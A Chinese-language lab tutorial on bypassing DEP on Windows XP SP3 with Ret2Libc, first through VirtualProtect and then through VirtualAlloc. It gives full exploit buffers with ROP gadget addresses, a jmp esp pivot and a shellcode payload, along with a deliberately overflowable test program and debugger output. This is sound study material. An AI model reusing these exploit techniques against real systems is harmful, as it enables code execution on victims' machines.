
现在ret地址位于刚刚编写的shellcode往下4字节之后,ret之后esp会往下走16个字节,需要填充16个字节,此时栈里的内存属性已经被设置为了可执行,只要能跳转到栈里shellcode去执行即可
这里因为shellcode可以一直往下溢,没有大小限制,所以可以直接jmp esp,然后在shellcode后面拼接shellcode功能代码
找jmp esp:
ff e4 jmp esp
mona搜索结果:
Log data, item 7
 Address=7C86467B
 Message=  0x7c86467b : "\xff\xe4" |  {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\kernel32.dll)
完整shellcode:
char shellcode[]="\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90" // original ebp
		"\x3F\xC7\xF4\x77" // 77F4C73F pop eax ret
		"\x2C\xBF\x55\x78"// 7855BF2C pop pop pop ret
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
		"\x5e\x16\x80\x7c" // 7C80165E ret
		"\x90\x90\x90\x90"
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
		"\xff\x00\x00\x00"
		"\x40\x00\x00\x00"
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\xd9\x1a\x80\x7c" // 7c801ad9 VirtualProtect Address
		"\x90\x90\x90\x90"
		"\x7b\x46\x86\x7c" // 7C86467B jmp esp
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
		"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
		"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
		"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
		"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
		"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
		"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
		"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
		"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
		"\x53\x68\x68\x79\x20\x20\x68\x73\x65\x6C\x70\x8B\xC4\x53\x50\x50"
		"\x53\xFF\x57\xFC\x53\xFF\x57\xF8";
编译,执行:

成功执行shellcode!实验成功!
Ret2Libc利用VirtualAlloc绕过DEP
实验思路:
- 调用VirtualAlloc,去申请一个内存空间可执行的
- 然后调用memcpy,把shellcode复制过去
- 最后跳入shellcode执行
VirtuallAlloc函数声明:
LPVOID VirtualAlloc(
  [in, optional] LPVOID lpAddress,			// 地址
  [in]           SIZE_T dwSize,				// 大小
  [in]           DWORD  flAllocationType,	// 类型
  [in]           DWORD  flProtect			// 保护属性
);
memcpy函数声明:
void *memcpy(
   void *dest,		// 目的地址
   const void *src,	// 源地址
   size_t count		// 大小
);
实验环境:Windows XP SP3 + VS2008 + Release版本编译 + 禁用优化 + 关闭 GS
实验代码:
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
#include <windows.h>

char shellcode[]="\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90";

void test()
{
	char tt[176];
	memcpy(tt,shellcode,176);
}
int main()
{
	HINSTANCE hInst = LoadLibraryA("shell32.dll");
	char temp[200];
	test();
    return 0;
}
首先输入正常大小参数,查看栈:
0012FDE8           0012FDF4
0012FDEC <&char *  00403368      dep02.char * shellcode3
0012FDF0           000000B0
0012FDF4           90909090
...
0012FEA0           90909090
0012FEA4           0012FF7C
0012FEA8           0040104C      返回到 dep02.main+1C 自 dep02.void __cdecl test(void)
开始位置:0012FDF4,结束位置:0012FEA0,返回地址:0012FEA8
覆盖返回地址需要填充4字节后输入返回地址
首先要调用VirtaulAlloc函数,先用windbg查看VirtualAlloc函数:
0:000> uf VirtualAlloc
*** ERROR: Module load completed but symbols could not be loaded for DEP02.exe
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\WINDOWS\WinSxS\x86_Microsoft.VC90.CRT_1fc8b3b9a1e18e3b_9.0.30729.4148_x-ww_d495ac4e\MSVCR90.dll -
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\WINDOWS\system32\kernel32.dll -
kernel32!VirtualAlloc:
7c809ae1 8bff            mov     edi,edi
7c809ae3 55              push    ebp
7c809ae4 8bec            mov     ebp,esp
7c809ae6 ff7514          push    dword ptr [ebp+14h]
7c809ae9 ff7510          push    dword ptr [ebp+10h]
7c809aec ff750c          push    dword ptr [ebp+0Ch]
7c809aef ff7508          push    dword ptr [ebp+8]
7c809af2 6aff            push    0FFFFFFFFh
7c809af4 e809000000      call    kernel32!VirtualAllocEx (7c809b02)
7c809af9 5d              pop     ebp
7c809afa c21000          ret     10h
直接把参数写死就可以了,直接调用 VirtualAllocatedEx:0x7c809af4
因为要用到ebp传参,所以需要先进行ebp的修复(push esp pop ebp ret 4)
构造shellcode(在前面的基础上对后面进行添加):
		"\x90\x90\x90\x90"
		"\xe5\xe0\x72\x7d" // 7d72e0e5 repair ebp
		"\xf4\x9a\x80\x7c" // 7c809af4 VirtualAlloc
编译,x86dbg调试:

接下来需要往栈里填充参数
前面的ret 4 跳过了一行,90填充,紧接着填充参数即可
构造shellcode:
		"\x90\x90\x90\x90"
		"\xe5\xe0\x72\x7d" // 7d72e0e5 repair ebp
		"\xf4\x9a\x80\x7c" // 7c809af4 VirtualAlloc
		"\x90\x90\x90\x90" // EBP-4
		"\xff\xff\xff\xff" // Para 1 Current Process
		"\x00\x00\x03\x00" // Para 2 start address 0x30000
		"\xff\x00\x00\x00" // Para 3 size 0xff
		"\x00\x10\x00\x00" // Para 4 page type
		"\x40\x00\x00\x00" // Para 5 page protected exe
编译,x86dbg调试:

调用完之后,ebp又坏掉了,需要修复,esp又小了4字节,然后那个ret10 ,需要再次填充16个字节的90
构造shellcode:
		"\x90\x90\x90\x90"
		"\xe5\xe0\x72\x7d" // 7d72e0e5 repair ebp
		"\xf4\x9a\x80\x7c" // 7c809af4 VirtualAlloc
		"\x90\x90\x90\x90" // EBP-4
		"\xff\xff\xff\xff" // Para 1 process
		"\x00\x00\x03\x00" // Para 2 start address
		"\xff\x00\x00\x00" // Para 3 size
		"\x00\x10\x00\x00" // Para 4 page type
		"\x40\x00\x00\x00" // Para 5 page protected exe
		"\x90\x90\x90\x90" //
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
		"\x90\x90\x90\x90" // ret 10
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
编译,x86dbg调试:
